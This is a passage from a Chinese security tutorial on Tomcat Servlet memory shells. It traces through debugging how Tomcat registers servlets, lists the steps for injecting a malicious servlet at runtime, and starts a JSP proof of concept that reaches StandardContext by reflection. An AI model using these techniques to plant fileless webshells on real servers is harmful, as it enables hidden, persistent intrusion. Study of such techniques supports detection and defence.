
然后就是遍历Servlet数组并调用load()去加载了
其实从这里的话我们可以更进一步的了解到load-on-startup属性的作用,其实简单来说就是定义是否在服务器启动的时候就加载这个servlet,并且这个属性的内容需要是一个整数,这样的话就可以明确servlet被加载的前后顺序,其实tomcat就相当于采用一种懒加载的机制,当该属性没被设置时,只有发送请求(servlet被调用的时候才会加载到context中)。
回到我们最初的目的,既然我们需要动态注册servlet,然后可以联想到python内存马中的一个after_request和before_request钩子函数的使用,那么这里就同样需要设置一个load-on-startup属性
关于context的获取(漏掉啦)
但是上面漏了讲一个点,就是关于context的获取,我们用传统的Tomcat去调试来看一下
修改pom.xml如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/maven-v4_0_0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>TestServlet</artifactId>
<packaging>war</packaging>
<version>1.0-SNAPSHOT</version>
<name>TestServlet Maven Webapp</name>
<url>http://maven.apache.org</url>
<dependencies>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>3.8.1</version>
<scope>test</scope>
</dependency>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>javax.servlet-api</artifactId>
<version>4.0.1</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>9.0.108</version>
</dependency>
</dependencies>
<build>
<finalName>TestServlet</finalName>
</build>
</project>
|
记得下载一下源代码,不然不好找
在org.apache.catalina.startup.ContextConfig#configureContext()中

在底下可以看到,这里的话通过传入的webxml分析拿到的servlets和servletMapping
我们在刚刚的for循环那里打个断点

这里的话会遍历所有的servlets的值,然后createWrapper()创建一个wrapper对象,我们走一遍循环看一下
例如第一个servlet是default

经过setName后会在wrapper对象中设置一个name属性为default

经过setServletClass后会设置一个servletClass属性的值为org.apache.catalina.servlets.DefaultServlet
最后通过addChild将该对象添加到context中
然后我们来看一下如何将url 路径和 servlet 类做映射的

这里的话会遍历webxml中ServletMapping的键值

参照地下的数组和上面的entry的值可以知道,key就是*.jspx,而value就是jsp,之后会分别getKey获取key和getValue获取值并传到addServletMappingDecoded方法中调用并返回给context
到这就是大致的思路,然后就是关于context的来源了

从this.context中可以看到这个context实际上就是StandardContext,那我们如何获取到StandardContext呢?
1
| HttpServletRequest.getServletContext.context.context
|
我们可以先调试一下,在TestServlet中的doGet方法打个断点

点击debug后弹出网页,我们访问TestServlet类映射的路由/test

然后我们调用req.getServletContext(),回车在结果中看到一个context

这里可以看到有一个ApplicationContext,展开这个context后在里面找到一个context

很惊喜的发现这个context的值就是刚刚我们调试的时候的context值,所以这个context就是我们需要获取到的context值
基于这些原理,我们就可以写出一个内存马的具体实现
03.2 Servlet内存马实现
什么是Servlet内存马?
Servlet内存马是通过动态注册servlet来实现的一种内存攻击手段。在Java Web应用中,Servlet作为处理客户端请求的核心组件之一,能够直接处理http请求并返回响应。攻击者利用该特点,通过程序化地向Web容器例如Tomcat在运行时注册恶意的Servlet对象,使得该servlet能够在没用实际文件存在的情况下执行恶意程序。
https://longlone.top/%E5%AE%89%E5%85%A8/java/java%E5%AE%89%E5%85%A8/%E5%86%85%E5%AD%98%E9%A9%AC/Tomcat-Servlet%E5%9E%8B/#%E5%86%85%E5%AD%98%E9%A9%AC%E5%AE%9E%E7%8E%B0%E6%B5%81%E7%A8%8B%E5%88%86%E6%9E%90
Servlet内存马的条件和注入方式1
从 Servlet 3.0 规范开始 (对应 Tomcat 7.0 及以上版本),Java Web 才正式支持通过 ServletContext 对象动态地、以编程方式注册新的 Servlet、Filter 和 Listener。
从上面的分析来看,实现内存马的步骤主要就是以下几个部分:
- 找到
StandardContext
- 继承并编写一个恶意
servlet
- 创建
Wapper对象
- 设置
Servlet的LoadOnStartUp的值
- 设置
Servlet的Name
- 设置
Servlet对应的Class
- 将
Servlet添加到context的children中
- 将
url路径和servlet类做映射
内存马POC编写
由浅入深我们先熟悉一下动态注册Servlet的过程
例如我们尝试写了一个恶意的jsp文件
第一步就是获取到StandardContext,这一步我们可以通过反射去实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
ServletContext servletContext = request.getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
%>
|
不过这里的话还有一种可以获取到StandardContext的方法
同样的,在doGet打个断点然后访问/test
